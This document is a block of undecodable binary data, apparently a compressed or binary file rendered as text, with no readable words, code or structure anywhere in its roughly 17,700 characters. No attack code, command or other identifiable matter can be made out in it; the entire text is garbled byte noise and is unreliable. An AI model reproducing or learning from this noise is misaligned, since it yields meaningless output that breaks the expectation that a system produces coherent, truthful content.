w�,�I�ɯ�X��	O�@�!���Y���@&ŬI�D�^��=0�l C�� �Q�����&��D�� ���	��阣���9G�D��,�A�N�x��)������ʟëk�D��~H�J���T@��O����X��{0�mYE�^�N� ��Ȩ.�T���ʵ��쨍��
�(�	������pM��H̵����U����V�_��@ͧ������~�϶�T������K������C�w��[�#a����h�5q����i|n���F�.����OAF�>�a܉�h���^ۍrl/�q1���(����O��"��� ʁ9� �|(��I���̜+�E`λb���,�E`���Z��+��a��B������ɚȠJ�ã��ߚNJ��랦�m
�h�H���:�� �����N�
�8��N Ĺ�	��Tj�A�ᴮ:��%���M&��H�=)ͨ��3�Z�l�]@O��Y9şw��|(����<+;,��:k�M���Ho�aA$�{�0�|/��8lJ������z�ؠ��7���X8Ȏ�
����wYӨ~ު�:�<l�i���L�F����k\�����2[���%����_Ql&�Eſ�[�V���\�	y>�z�'�oa�~6�r�u�G�R�7qT緉�Ws��)�V/ȍ���H��`ɱ���*�-x������,�����d�����4J�::�&�蹯O:�$���X�z�K�\-��q��$�wL��H��ʈp ��k����˺��9�8��2����ъ#x+�����J�n�����3n�'	�$�\��i�O��0k�D �.�o�lyk� B��*�Ǩ� D���}���,(1�	B>��1�&}CR����h>0]e�{nB�e�Km���3 �i �B��k��bn�_]=�!Qcx�4Vn8#A�@~.�AA��??x���Q���S�yd�us�
�(���ȃT،�P��ݸ�_���܍�5��oiw�W�}8��چ+\�ߨI�N�J��նU���dʐZ���	~=� &e�&py�����(@�8ʹ�I=*��������7.�=���:PH��*�L�i�	�+"�8�H8��'�'a�GZ��r�>�My�@|$��Z���D�`�U�_�L��S�ȟ��|��!S�����8,�^��:��=�yo�B���� $�u�Xr�������hp���^1�fϞ/���{J�������J>�;'�VY��R.����Gd^�w5].>�i�s"�p$g�}S��WK'0Y�招�qnƿ̍DX�W�+d�}�i�sJ�~�w�Z�,|)�8a�h�ʜ�M�c����@��A�!��C�V:.^j �ipH����**�*����R�٣�#��`�_"1�`�8�����;D:�{����#��3Z#�ڒ-�����S���;����3!�+��;����;�r�Z���41����:��Ļ���%7[3� ����3ٴH�&��4�C���%04�H	�wH�lJ��My�DS����Y�.F���5[��]>�'�>�;5S#>{Z5���J>W�Lr�6u��s�?tZ/m�?k�?n�8��	*��36�;�d�7�
�؋�0����h�g[��Ȋ�s��0���|ù�p����*��c�30�ssM�����Lp78��0�EP��0�^�ԣ�L*Z�#��0(:��_�Q0HE0s�ϫ;�p�O�<�*#Iϸܨ;�02�7�n���[��t�4:ɔ�	���
LI���w�,��-%1O+�2+�4s	�,�7��X3?a��-��4w-6��0kJ@C	�����˔H	K1�æ�1���\=�̮e��[�>e��eڵ��5_�5zzKg*�/L��K�q�L�$'ό6�c>
�l+Lm�6�+��S �� j �$�fC6Ҋ���0�C1C�X��0g����e��%���з�˘��9pӃ��%�;�4 ��s�0�Ԉ1�����B:�,N_8�1�:a�ܢ焍QE0�\4��Bt�<�w��sxH�|1":�)�I��Iy@2��̠c��`O�4I���`Fψ{0��,5�����(��ʇ8��8���z�����Y3ۀ�<UZ�e��v`�@��t�KTG�˕!�BK���K��b�(��\+K\˵|Z&+�>�
���'梾�,�.D��m����\�i+'��L����,L�� ��8��� �s�ҿ��C�ԡ�؋1ê(�2tY��`�5��s����|÷���h��� ��s,�!��D4`P���wp����C���_�^HN�[�$��"G�"E�Er�급����8E���px��u�$I��9;��4U�3����Tɇ����
����p�<�l����3i���4��p9�"}L금���4UG��s�KlGủ1��X�wL-l����[A�����E����޹�.�|����,����S�z�'��������:X/�'���!�Y�\���YϤ��������lB��8���`�8� �;4م�
�w����0�fS�E�����!M'0M����9��-9s;��4�Pz�H�����h���P��:����_*���E�3ȸ��� A�!��-7q�R��S���۬����LE����T,�L�����t�%�1]O�w���0�Ԑǭ̍����S�=��8���-�G���T)��)}�蕽���M�ދ�.�x�N��ް���
=����N����
�Q����N}��/��^�����=�
�ŧ�E.� �w��� ����N�
�B���8�N�˄��z�F�#��	I3��V�oM��P/����MVdEևVau����� �(���� ���غ^�:���S}L<T8Z�P��PtU
����e?x�!w���M�9%`�9�)�SM�R	��ā��t�܈ۈ���H����s�~���_ N��]H�:1��à	q�2)���A���U�Y,�mi�Z�V���㬫�@�H
����7���9a�	�@6,3iS�a�'!��w <4K�{d��يۀ�35��6}ݰ���T1��1k�ܔ���L&���#՘��EQ�@T��T��8U� 1ѨlN�YK¶���T�.lN���ҍ����� �0T�PlNU������ه���x�S͍�HmN%��h����nNe��	�8��~��8��� �1D��Zt�ЀX�]��S!�H�������pkͺ&��,7�c=�ȍ��Ȫ��+A�(Y���:����i�X�\,�w6��Ș߀׫Ȋ��v��A|�tl�Ks���j��-���`*Pp���h(E�N�!E$aރjҢ��˔f2�]�f�7�"����(%$iHk��-��T�AkwD듹���n��섈�O划H�I���X��T����P.�x���ԃ �S����N��Dcɮ��>��8����N?nm�*�螎7.��;�7�V�0�A��s5n]WC�U���ʈ���H�7������<�M�n�0()6 ��w�����/�N�~D���\tDW���Jۿ�0���p	y���`�R�AG�I�)�����p��fp̀�����M��TeP�ٰ��>��Q�-�N�g�48}]��'���H�0�>9�P<P��`�(]�~�7�.�x����0��K�fk����ބ�
6V��`�iU��>��2��`�������(�O���KmJ~�8��I�������� �薈c���N�7�8�`�S�eLƤPC.C��u5� P5�h�w�ь�}��y!K�<0�2h^>�t����H�>�)A��_r�~�ŀ4�\�
���1,�N�p�����Ȅ2mFl�<�O+|���Kj���m����Șfܫ��Q{��U�������I���x8ޙR<E�h2!�D	�",x�S�H@]�(�~�G3m���~�.�v�~�ޒx�%��8xD[⮟�� ��:U%H��T�N�QM����O����2��L.l��O�4��`��/����ȣ�8թw���֍����omh�nǐ8�0���*�>գ(	� ���2�C�q�8�0��h��چ�hrz��9I�99���v�$�2`Zt1�����@�臞�ϧB�\��]\Q�#��r��@�Х��f��Σ��n�,�Jݩ����wK�E �����am`��]����[݈	�ؙƵ�T�����;�.-R�������� �������k^�>Q��������ݢ���4��k�w�U����X���ͮ�߮�w��Q�R��:U�H�:U	G�8ՄHN������N��
������g�k�T���#�v�m��N�ujx�~�i�	�ǎРpN��c`mg1�������b��ҍF�V	ѭ+����|���,�ʪ�tp�`�����$�y���&� n��@�ȭ��᛻���l�]�����#�l�[l�n��u��-������!�%��%�蝞���%J���$����ފށU�TJ���.�&ԝK��΄��}�wPc?�֛�b�����  #���(�I�<����^��#��V� ̛�����b�/�)��R��P��\#oL�T�����̀/�u�:�X�)���a�.�/���O*d���Be�f���iHf��f6Wo�ku���0
�sr{gg��$��(���(|o���������W���ɠ�f�����p)A�H���`D���H���֩i�;��B��R�*��z+댳r�EɂaG��|�B/ H����+� � �+�w�*
�0������M����LЋ� ����2�j�La
����X�̘)����Y�́�������l�����ϓ:�ϩ���;��)Ll�ſm�b�lXl!� ��Ż�D���<ܪ��8�E�?&��6J��1�-��&����㐈��}����ɏ����:B��������U�푊U���=#���z�������"��s
X�zB��>m-���,�ʂ����/z��O)
���t������wK�c�֎�l��U)o<09$��|]��tmd�Gu�xn�|�̋���-�䪮��� �ʦu)�>[(�������|�~@k��iB�]��Ź�;e�S�7���"B }H�0�*�����hM� 
���H�J��=�F�V(��Z�~��/�����T�ǎ���3x:�(�i�H�(�`d��Iٽ�݋Bf�	!¯=��;�t!��U̢�A�\M*����J�79F�]%)<3T�e�ޠU��$ыl�C�*w�z�M&ȫ�#�����iL�}��g�� �|c�ٹ��$	�����<���IDЋ��N� ��G�;���
Ø؜JȈ��(��ː�=~:�|���
��5G���]���ĉ���QAF|�鴣���t�����x)G�p�	�9���n�\u(���TL���,Ũ����L���x*���X�	���%����ۅɚZ���ӽ���%�������:���Z�'�����8|���F���wb����@��ˏJ�������rTcz옷̩�4؍����=�����e��l��4;����
����@���0X���֥���`�m�}�H����`ʐJ@�8�;x���qB����l*�8�/�~6�c��8J;h�4)�±	���HL�m��90���B��
��'��X��#Q��ʐJ������H���^��lJ􋔫�h��M��9�)�O�I��$�����WهB�K�� ���I�zݛĩ�����T;w��=�=�Y����=:�%(0+p��T���R���<��E���J�1�͈&� N��9�>���Z��ߴ���J��Dڨm��l	L����h���޾fÜ������������� E���A�@n�1SG���+(�*/��)�40�橏�t�ؘ�@�|�3�B�J +��!�}��H�A��Jl�}�i�����`%B��aעʠ����-�����2&���a賂"#*��@R�Rb
�R����9J�͐#]w�c���_��{i��m�ܙ�����'רP��'�Fp��܂���RX�����f�
]x��8��x��D�e�B���X�/�2�����/�C���~_������������]���K��:rO��#�{�)�e
��~ϳ�����ːxL�	�	���ٌ�L�->'�����AB�r�d�
��ޘF�p,���&��˭�+�	Rr�^��<.A���J����C���.
��y��
�?�չ�����w�]F�����V���9��[��ƭϱR	��"m�q�&��}�[	�7Qkp��g�(�d�qމ�"<S�@��e���D�QȪ~#dm#Ks֍ι[A<C
Ɉ���� ܼ���L��J�0���9�Ƹ�hm���.�a��-�K�C[��C���1;�t(��Jܛ��|�郛
�����I���H��9�I�� ��
'�Y��.��U�������������|R��0G*�������͖,΁E���w���\"JF��/��+M��� �X�1+[n��C���8�j��:� ���*_�P&|�1W��K5m�
�2�aaP�N�*���Ȋ��ܦ'�f֌�0S>,�ʚh��Q%9�-S���F���_T��P�çY�ҽ�~�����\
hDQ���U�͞Q��	��\�8��d��,N��\�<Cݴ�QW�`��\Ӫ��䤨CE�[�I�L����Ƞ`�K�yGŉ����x����ʸ ���;)Jwg���H�}G�т\�_��L$I�
���ȋR`(L�)��I��E�P�Tx�(Y����H1����� ���ԱK��H�%������lY�@�$�T�(�+qK�
E��^.��/��o��V�A����hx�H��I����H#ժ ��f��%A�Z(J��R ��W��
���y�	��:u�������T������}����f��?L�����J0��ZM��xL���z(�r�M��w�X�$�76!�w�Ap���t(���4�[uL�����pG�PL�G$�ݼ����u��~LW��X�M���=BDI��(��L� Ώ ��H��]K�M�׀�G!х	I���B�"LG�����t�òI�I��舨��H�J�J�ɋ��m�%]��K��)�^�@ё��������ɦ�A��j�E�@�dU�����ʌ�@t���V��^ �� ��ΪnyKn����H`֖*��(������b���Dw��Z ��r�e���������n���T���!ɘ�ɥ��zɟ��W����U�)�_|�L����>eƽhQ~���kø�� W�B�\LĔ�]M���ڄ	s�ý���0Ѝ�M	I
��D���1x�Ğ�P��ZC�)\��ܨȭ�X2�(�HC�@B�B�ʢ�������#H�(Ϊ�D�H�����|��J��)������Ö	��i�M,�6��_����>���)����
��-Lʰ�m��mw����H�8�4U�-�tz�
�d�@����� �&-��H��H�lݺ<�] I�Z�ȗ.�rV���n�n�E��.Q@��yˮ����	 `Ձ%� ����m���-M^8��	 �����-z,-�b��x���4����:�墓�n��`K�̦�_͠+�0bd��f�/f|�!�05��[���/��jL�l���ǵ"�<�|�%T�QW�d�0d���0��>Z�JO�K����ɰ�\e_��Mw5�ͭT��3hB꼍�8Ԫ������w�HF��,���숬
�LέHJ���5؄�����פ)Jt�ÒH�$]�AlE�Ȇɩ��I�X Ld�����-L��-�2]ڂE8E�G�-�1���J���Y������ꊧD�Y�Έ���E����I���*I݋H^m5��Zn�������-�U$���"l��h����"q�h-�XՁ	c��`�g�¥�F�y�a�����TJ�D.lΟw��Ȧ��#�WdH"��o���-��gTbg�ۚ����>
G���x!D��$"�J�6�0��-+H�#�RW�,�Ѥ����Ĝg>.B��D�(E��	���#tٜ�:�N���(��5��
[AAK�M�F����JXI���$ʿ(Xʤ�x��Q��U��UÒ�<"hk���d���B��D��E>������F�۞-��!�X���zO�F���G$���ʗ� ��������%�	�T����,񈮜o��,��轀w��n.eP�V�}x0	!�XX�\� � P��ԁ d�h�"���P�ee�����AZ�T*�b� �I�uj�^�lj./�H��	n��$�+��uFҩ� /bʑ3]L�Đ��+:Z��ȁUgV�}Bq`u=������O�޹ĩRЉ��l��6������6\�p�d��`J��L�Hq(΢r��௞(X�<C��dKfT�x�B��XqN��ԉ������\+��D���BJ�Ϩ-�W �ʡ������w�S`�1$�=��`$�x�uQ��X{�W�W�]���X�W����̈%�߆��7A�%�f�Qr �Pݪ�*�0ɮ*i� �X�U$���V"�d9���PrR��8A�/�ʤ�����b��Hr�˃���e����oJK$��������cbx��=_�]���+ĸ��Kͻ���c����Ϳ
��T߄�Ѥ����T�k�G
�\��{Ԙ�?@��0c6)����<�J��\������7'H*hw�x�v����҄{t��u.�]��Q��H��$�ӈ��o���KB�8�Ad���;@���	�?d������j���8���;J�dy�����V �RV�@������8�4��Ѧ�Z�@��eP��^���d�H��Z�*��E?�]=�U�� UЖ��F��H��<���g�_����4�p%� �tOAn�9	"��H���#
�����ɘ�0�e��\yd�����ff�҂�����1%/�
q���w"tH��UʹĄ��C��g�]��M� 
�1�g���Py��N�O��L$����uT��>��(|��͊X���+�u.�������ٲ��ڴ
Є���Äe͛��X�O��z�-B�H͡ԉ{��CB��k`��8��I��.����HEJ��J��B��鋂�%"'�Y��b�����#G��?h�%�|���Ӳ0
T8�	!_����Qd���R޳�̅m�$И�h mŮU�� XHw�� ��H]�J�
 �n'�&�M�����I�l�p����`Ax�H�=�یo��fl�,�o�ګ�$��L+��3�}�*~s�~�#Ď�ɹX����
�hʻ���MM�����g��39��@�;���M�m�<�>@	��3�p�l�D�s݇=0��� �cT�����Ԣ�[�����Xh}��祿�kY��O���-�_�'5��rA�2�����_���㤎��F���� ��h�6hO8$i��� &���ʒw^
�� -Ŷ��?�@|��Eo���R�۪�6��e�EQr������U*�I<�ʠ́�C6�� J��.�_@АI�w�r���o�W/��|���ʥlH�ɔ�#~n͈���}}�~e�L'̸8_1AfĘz!�:�4G��H�!Q@�	f����C����C�L"� �&���H�)ʩ���[.���}����<���$k����&j`9��*���~���!�������}L�ڧ��)ʋid�����ļ���
w9�ț��])�G���NxB\!����j�͂������h�.��)� B����J��;)���
���b\L��p��AΠ���� �C��X������Sh+���]#�?�U�Qv*������?�%V���b�?,����SA��J5�ˌ�K�� ��~�aZC��dQ���a@e���x�g6�tpf!G&N�M��0� �g׍tb{�2e����|���ȝ�,����	����.ʀ�A�˿ȴ8J�qSO���ةM��w�Y�� � 0� �| ������fN��,�Ο���������"	��� �æ����L��äQ��3�R	��P컜�����ɠ�ǹ���H����@i!��ѭ���H���1N����2��)�E�bl\)��Q*ꦚN(��޵b�-���Ú��.��a.�z� ��H��b] +"O�/�"�����&B#2�"Q����@������������ @�3|���Ɓ�Ďw��O�p׮�{�C�@��[Z$�����Yʛ���|�e�_��E
Tʹ�>�.3�]H�'	I�Ӎ��;Hmb>��Q�k�2S�)	���g>��s,k{��(`���ضp��b��G�T���7w6�˚� n>�ܘn��L���L�˿~;��>��S�)I�4}FS�������ݔ����O���ȝ�>i-	�
�+@������zAEi0���X:W�ȱ�����4���E�V,���X�\ؿ�-����X�b(��wah����N���!<&`����P��`����v��읍����	�gᥗf��a��ⷝ��w��Z�#,�>_�]��Ʉ�$�-�#h�*��M�ׁ��N�I��Ļ��`��L��������|ù�x��`���D��0������X�a����˒Q胓�*N���y�@_StY�T���� 侉��/�ã�����,��n1����S�Ʋ�|��⾈�B����"	������^n둷�	�eiͳ�kw	�� ��K
��*�,���S�$�)����K�e.��9��)źڬ0������Im�<�5��80Mj>����������� �����YՉyڽį�1@��%�[Ș:��H��?+��d�	d����V(@��m��V�ԙ��4C� ��!��Q���!�؄��*�a;ݪ� ܜ(�΢�=���*1�x��mИ�:�m���ï���ڮ�	����Aތ?z�8 �԰ܐ�T��I��H�|m�wvC��٩��Α�py�,h˂��괤���9�&n�;!���:\��0��x:$`$HHѷ��(�:���h�LeT���P�<�DN��{��ة�������d[(~�� پH�xk��E�w����}/���9A�漘���	B��F��j|�������`����1KE��I��oQ���a�x0Z�"	ĥ�;/�U�@<��4�{<��o,E�j�@H��{��o��z\q�n={ՕՌ���lw6;3V��e����M�Ď�Y��\�|`tdo��㊑ ν�Y�	-�wȪƸ%��h,�E�ci%�8�ř�����ฦ$/�GL�Ĩn���)�h�C����ʄ��<p!I��Ѷ��.��5b�P]8�/�����]��ݦY	��Q|βJ!X�,�OQD��E�hn�	jȗ`�2���Dn��R����˗rX3H�����hOFv���H�T@� ��ף�0`��S��a��rX�|����B�I��w���	�̋�4���0����J������,�U:����4�!e2�3��_ƀ�����H��M�V�õ���l�� �c����	�:�J�"�t(�M�����q=��~W�j6��Ϲ^�8X6�L�h�^�>������I����lPR�۠���Q�dL��<��v�ʹ��Kb��nԮ�EX{�H��?��
�|���"���������&vj����]Ѿ1hb�=�� ��ߠ��*����Ȳ�Ew�@�	7 [ψGFB����Xy�d�q�~��=�2"u�B"�T���\�
�����qB��z�墱�����8�˫摌X�f?H�nb+�l�HFͩ����]���D@��=Q����'�G�εꊎXGQ��S*����W2,��)� 4Q<�g��m�Z�7'�Y
�
�f�w�߈��J�Y?���I��ڹ	�ǃ�v���	�檘���ƨ��h�*��L8Mn��B��ڈ�Dmq���ކ�XL�~w*�$H���TF�bɀ���h��-ٖi�^o��`� `�������
@a�:t)�V�L�bt����+�k���^��>���F����Z�ɲ��\J�b8��K�L�Fzf�2 gp���i�b)�fx�F.Cf�[�ɍ��$��띖�V��h�,]�C�E��Å�a�|�����a�|���0��L��Q��)�H2�g�lM�>��$E�za�L㪈��)�)�(��(�ZA�,�mV�l��nw�s��VVl�
	�\E���q��JRoЪĠ�J�jK�ɔ���(�6��8�)�B(��J����މ�t/�,	�����x��*��Ą��(lD�.���(��NCN��n���(�$(�&�W����H�$��M�������H����H��(�$,BA,Ľ�� *��"��i$tI�(������$|뾀NZ���쯥@Ʋ���T��<X�f澴I����h�Y싞�cᄌ��!�jk��㾦lx���D�^j��ZZ\�w]���N�����>�,��o�����c��{�E��� ��p����:�~0Q����˪ҏR8'�$�Vll�dL��
ڢ)�J/���ZJ��(��r�	j�6`C�0!sl�VLCV\%�@G��Ҝ�J;��"��B����j�8h�iv~�w��w�J�������D��(���$�,m�s����LꈄZ��F��HH�$�U8�4,/�+�������H�鬆�ə��ɜ8�6��,���ad�(�X��.$$.w����%�+�M��_��Ǝ�I��!�:�Z�K��$��+�望�a����p��\���S��Ay��x|��k�P����z식�H���ȠI�.|�hy����i�Y]r�0Vh{֡|���0�Y�)PH�1Z�������2�����ɑ�j�0�b�4�I�DLոi��͜H	ވB�bIq�m�����;�$'���V$��]s
��<O�|E��(�P�9iP��,[(����把�Ҋi�����b(�$ޱ�v�&��"��w(��Ȳ�����$h�r�	
ҥH��ҋHn���)��J��X����͊��ɒ����H��ʘ�ɘT��n}��|�
��@/ʫ��ċ�����<�i"�舄^�߫��>X�ɽL(σe�L��(����H����%�^�]$�zX
ˢ-ڲT�&HX&h�Q��e���(���H����چŀ�a�T蝆�̘��^��E[�엀)��里��L]�o]����g|�g����|}�[��Z��a�A1a��w~�OQ�{Ď�Ş�ٞ��0Ǜ��S�X����m�"� $��-��U���,^�7ꯒ/y7 ��=��dg�����B��B��ߩ�	�ӿ�^O��"�᪝�(����"ʑ��.]�!=�د����r^��K��
���W}՝������<֙Ȋ:ߊ��\�������F�C�˽��[���������E>+�?�S��h���Fx���9| ��A���:���!:���*	��
��
�\���.���Ow{�9�0>����a|�����c�T��װ���1�1&h�&h���~�ĸ�&��	$ϿQ�4�i����T��͐�B����)�V
�&h5��<c�r~���4p�W�=�0�J�Ɠ]����w=����,;i~G����^ϒ�!?�H���ʒ�ȑ�i�-����	
߯vO���Չ�>/ղ�N=���*�]=�9��0��3��W]��H� _��A�����_�]��IF�g_W_%d���.�Q��Ծ���>�Iw�mk���;�	�ʘp	��)�欐'����j.�mn�L�,<^�]�X���ś������)L�P��g���~~�2����J��3zC矊�����Eٯ�(�����%0���״]�l-�;�J�t 9��(�4y������i��:;K��JH9�_��N����������/���R���	�B�qfψq��E���*�����(>�N�Qm:O��ɬ�)�IҊ,�����(�0��:��H�s�ɜ�wh�������1���'r��+�A '�H�@�8���q%`����s�q�Q�g�:���p����/;σ=��<�S���������=3^=�pw��g��ȅ����)�&(�k~k��0�*� oʒYL�J6�Jf���|�Ra��i�Bg��؎M�������fc�7g��/^�-�JT�e0��j���J9��ܟ��/Y�ps7��ɏB�'��i��I(<*.}��ш1�u&�*s���z4�wJ���$M�$�
���3�%��%Ŕ�ʉ��i�
��	�FĀq�O'"��ӽR'�����[d%RF8��@	Q�v��:u�B����;/�
�p�2tΓ��<1��Jq���ǳ�,G�0����o����l�k<�A	��}Q�؀����('�3�y����ZsČ+���\� ��g�^��O2��V>��g�JG�:Sh��[y�!]_��f���b(~�/����_͉_������u^ݪ�O��-w���������I���+��+o��d��#��tH���ʜ�4�P��
��4%S����4�bL[��X�C���TV@�O��AT�4�*kAQhw�B#4kK:���
�A��PC#��D;Ek����!ĵ��B|i\=H|Nޅ|hg4�l�P���ɀh)��SGw� 3ٹ�J��B�z
4)��/��"I7|�W�DQm���=��ܲ +-�Ŵ������5m��ߔ_��Qٟ u.I���dd�wq^k6_��f�	ȟ����ޭ�5�fk������(��Ē�����R���u�*'u�&��(�(OCm�t�8�3�%WrR�)%�	���U�7���Z�ٯ�"@��$��qVgu'{5'�w�8���9{@΍���::�6���*Q:��;�𥇇
��D��<;qD��P��֬=��t�YlY��N�pI]B�y�L��V?�HGi�'h����b����ۚ	��������ł=)-��	��E]!�E�p�:	���w��H�������)����T�9��� ��2l"P��Ɛ��j٢�ڭ¬e!��,a�`Y��ư���_���� ��a�%9�E�S�����lJ%̃�V?���(�	�$�.Z�z�A%�%�u�JB+Aǧ�6,C]���<��|�ܵ��]�ʠ�)�R,8=.�%�Y6���.�q����xh����&K0������2|a\#�F��nS1�P5�pg�JWv󌿙p	�g�3s�ea[���vtrt}o'�׌���(�f�w�h	t� ����i��`���� ���Ph��@�����2Ȁ��&��:�+�28��"Ы�j@+�fp�H�͒�H�ߤaIÒ��ŒN���1ɽ]��(�i[����X�;����l����/DQ��hY�e�ȏ� ��/�� �;���[��R��&0z �ε�А{���ٍ� م]���՝�רTM��D����%8Z�_���X��A�.� 2��P��]�����;E� �)�w�D�M����R
��**�H�%e�¥�p.��o#�1m*#�5E.��J���@QH�����H����E������d�Kl��S98�o!��bQ���t�d���h
�����'hB��Pz��0� �Rt) �f� ��`� �. *�"8�Z�F�����\�c ���%���A���Yė�����ڒx���aB՚���;����Y��F���\�u�H�ȱo���J�U�V\X�2E�,ȵ��߯�y����w���Zݝ꛴��"#:Bb&;6���
@Ɵ�^hc��������9i���սKqa����)
��]>L�?*	Β0<Ɍg1zJcS1hc���z&�r`��ԉsb3��G�7HU��������nY��9϶~y����x��cG@�(�y�ʂ�B�N���@ʧ;XF�p��iﶣ�Y��<)5����.��!�E��I�h��H(�Ϻ\	�� �2
&��M�Ƌ������H���)Ʈ��A���p���w,��t�8� ����� ��*�2����!\a�2̄��!������.���բ��Q��k���AP5&ޚ8��I��$��c�έ@��X�N��DzG����((��7؛�ؙ� ��{���J/����. �?d'}���Oi���(��@'�\$.��� ���оO�1��kЉ��FupO	�$�
���1�ȑl��\I�� ��N�)�͒z�X�,���e���)��쫐����X��lXw���,����듓R��=�A��z����Dj�#��U��6Q��A�Dp�	��B�����ڮO��.�ߔ���M�����/m���,Ì����4b�0�����#��蔇�߬Wr@�Jf�3+�&h:]8����/p"���$��:���Q��1$M��XC���7t�4�q�W�J�@�W5+���/��H˃�8\"�������CRP6�>� %�у�SR>�>])��(Shv�+����ƃ�k��D����Uk�2Fw���*��`
ʋ�jf�1�g��4k���G�U���5dU��PsVbX5f�˃dCY�`��rmR�[�	&�㉆���V.�I�6��h�{>��&x�i���K�N���ti��L��� �tiv+�l�_��Z�}	������-���Ҭ\�Oܘ���M}h��j�/`*/%y/��ܚ�*N�ۆ����Ū�
��N��*�$��#Z�ޢڝ��$��;���!�=�h�;�l�lBo�u�X���N��V�h��y,wӌ˲$f�8G{�HY�;$ʜ��M� d�$�1�_4��Q�(2����DO��*�<�rR'lP��D�7�䶰[�8	��Zj�Q��>;�	��SQ@��8)�	�	׍`>?���������� S�'��V�g�7��C L� �g��h��veg���htn��v���4W����V���+�\�ȑ@��)��g�O��z4���q@æ��������6���kmDh��ph��l�o�X�G�&��x�`ɗ�Y/w�����aC��>&�/ia������$w�S�or���j�d6Ei���k�M0����Q���9e���
��#ŬH!Tl���)��r�J����n..�l,C�@,�!ȺM���U�E�̄��)M&���φ(��ȣ�A@�<�G�v��RB^���'��񟳳����a�oqНl׍|$�M.�Fқ�����W�]9�2�BrN�J,=q��}�ϱL��8����3P\ƾ;U����Rq�:)��w�/�^��0�K����b�b^�@�d��`��p睐��	�O	�`	��
����?��φ�
�/
����o
��V�UN�����/��(��/�T��������ˀ�� ���� ��]��ۏ�۟�߯���� ���� �sm˧^��J��Y����	ڭ�M�/H������ˎ͛9��\�-8�荎���͙�ܞ�۰�8������	��ڛ����y�9�֩� ���ɞ�\5��<ۣ�-�?/�wkX�2��?��%0�1o�<p��8˟>��^.��9�(L�&Z��Ƀ
9�(�Q�������Q��U/�\X�M�So�H�2i�>كH�m �4~�z��M>{��g��¯�]��--�Q��f��U����>��(���Ch��	g.~	������
���Q	����o��o����?
�������U����T(��8�@��`�!�����?q Cm�Q�ڰ/}��@�D؀ܠ��@���0�w���,��_���ږ(��څ�/��ķݵ��М��������������������j���+9�%���9�����Ĺ�C?�扟',����,_��أ�>�! :0=`�:�&O�]���kAh����2j�O�(<�����	��#�з8����(��aZ�1��$��n� .�k��H�8	��AI�@i����yo�|�B��F�y�~@�D^���>>�h�F��n��1�1�p�����/	w�ю"� �φ��� (��� ����A�шTH�P���Q�P)�q�� ��p[MԮ���0��A�0��p*���ހӯKm��Q������l�����(8����L��ͮ 
�m��K�x��� Gz��*�߰���H�]���;��j�
����.��Y��I�'������=��'k���1�#P�/��"p/$���]�	������~��)/6;�'L�X�����m{�J��?�wO��A">"\͎�E��0���4_�+��7�]��w��y�i�m�������a�˟�H�z�\����p�Pu�(��(��&�矿�(�@�����y�2�P��)��)fK)�/����1� �!*F-��@*�8�B�p*� O�����+7]�^�����9�-�� ��p���ɮ���]�摯-譠��	�����=���
���J�)��ʮ��N��܉����w��/��x�.��]�} �� b=�~=& ���0O�'����$�?&�(,�]��_��L�3���
�=��?�"�^0虓�#�茎�=��?��G"�-�q��x��7n3�L�N�)��z$���U��3n�gQJ`�Q�U�	V�w�&��&��(a�����L�4�R(�
����)3.��'�q'����5�����*�Cԥ��38���+�!����s�����7�M���n�Ĭ�Ō�w�a:�B�H��@0�;����������/����s��c<�9!<H��y��X�и�2���N�ӳ  �>�>� !�KR��#�4(i*���,�?6����y�0h��h�G�"[Ѓ#"9^)9����ȉʈ1���:���#�1^6�d`�B�2+$�2�!3�捨�O��y�o��0�a�!3�A��&"�&7�I#&db@�4����H4�!"��"d��5u��ʐ*�15��8w�#U8G��b8��+�!��26�C6���p�׫���⭡���\�Y�꪿�޵�����;�4�M*�@J;��x����p:�B���J�.<��3����?{���5��';K�.�-AJ
�>?=Ah��(GtDGsTG$?�XJ�>='�������L&���������8Y�2��=�����M#R�lx��i�Y��Ȧ1XM~z$��Ny�A��Oi�R�$T�2g [O�u�2I^��$��fk�F"�1��QP"�Q%w��@2s3�@m�(�o�K�
M�
@�'��^��A����'�A������8Q�T�*�"BiC8j�+�+O�6N�Cd��p�Ջ���c�������:�����c,���;��-�c����N+�� }���=EO.���R��9<j�����4���y��y�9O�/�rJ�t���>Iu��=�6x�2��TS0�!<�܁�~��U�u8��I�)�;&(�\Ϧ���UY�u"��5yÄ����Ob�[{E�*=$^~1�2wNB�}p[w0�r �l��J��7�3�UO=s\����@W�����]���o�@�q&�!�B{�'d�$'q�5�b)� 5,D��6"�6'�+�o� �?6��C%+g���7�
�mD�݂��.����":����DQ�z�0������~ۅԇ���/���R ��<[�I�9���y�(�����������
.K2�Ga���>Ax %/G?_�s4`M>3T!��0��c�U���fܞK���hU�w��0-.Z:^�VHV5IW�%㧧eZ���[S1yWG^NARW.��w/2���lp�ʯ�dda��<�3�u\��]�iw�i�]�o���4Ns]�j� �E�)s2f�"�p)���u�6��k�o_�c*��6�l�@+x�7�o���,��,�ZP������
��-F�;z�l�]��}�z���]�\E@�IR����N��x��<����ө���~1 !�`v�|@�`@`�M�7`x��3�w��$�{-��0U���U����������.V�-~L�0;��;V=��4ɶ�}ZZ]��N�4�r4WL^LRNENWJ�d@��r�\��Ob��TnZ�0Y�3��r�i^F3��i��S�
Vv��υb2�d�A�5
��A�j�� fx�5�cj����g}��@*�!�u�6��C��l0D9֛ڎ7��К�j���H��6̇�I�m�i������-)���� �R�z	:�](�U��_������*�{��w�������`L�����H�%N���T�%��|d	N�6������-���	,,��-���s���@��Δ�)����t1�	=�@��߁�-�����"Q+�0�)�ݣߥ%��5�d��B��C#.� 
��큝���%�����``SgW5��P��KN�M�pP��ѹ����>�{�F���ޔR�	(���^�#n{P'։��P>e�?�4���!���L����q�nEo����1��@�O�T��wRC\f��t�z��������c_?�82��}#1�8;�}uu"uw��w�[�Ⱥ��E�\��%I����[��	���0Xʄ�hXʆ���̙��K�[ȹ͝'�M��Y��Y��t苕�!.���I���ԙ���PL����A��Qh��h��������i�"�ڱ銹����b!O����h۸Q�Fž�&�fL�G�
{��ա���$�����!�!�� ���|(��O)�-\*���!��* ,�}�,��A-.Qw���
}*ެ��jA���Ƞ옸��.���̙���	-�X�h����ȝ9@ʣ%���c:
���	�����5��D����d'M��9O�+�:C~]��E�k��Y��%�P�ӧ���k+��|�����.�Uk�0W�&kl��2�������#����c���A��4|h�g�}h��`'`uj[ǽ��ВH��r<Z��8⏟x<��T�˅��J�I�9�;�������Y�?�d�·� z��w:��ɩ:���:A��-��/�£$X����a�����,�@�;���H�V�Z�i:�ǵW�&��qI����L��Y-��	�	�:ɡ���`Z�: *Ƚ!+�����Wm������k�Ea^�j�ɬX=���m�!�*��1l��8j��<6B>��=
